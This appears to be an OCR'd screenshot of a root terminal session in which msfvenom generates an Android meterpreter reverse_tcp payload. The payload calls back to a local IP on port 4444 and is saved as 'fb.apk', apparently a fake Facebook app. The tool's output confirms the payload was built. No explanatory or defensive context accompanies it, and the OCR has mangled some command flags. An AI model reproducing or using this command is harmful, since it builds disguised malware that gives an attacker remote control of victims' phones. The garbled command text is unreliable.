 root@Faclon7: /home/yuda
File Edit View Search Terminal Help
root@Faclon7:/home/yuda# msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.43.57 lport=4444 -a dalvik platform android R -o fb.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10188 bytes
Saved as: fb.apk
root@Faclon7:/home/yuda#
sublime
Android Studio
Google Chrome
Visual Studio
Code
Wednesday August 12, 21:58:04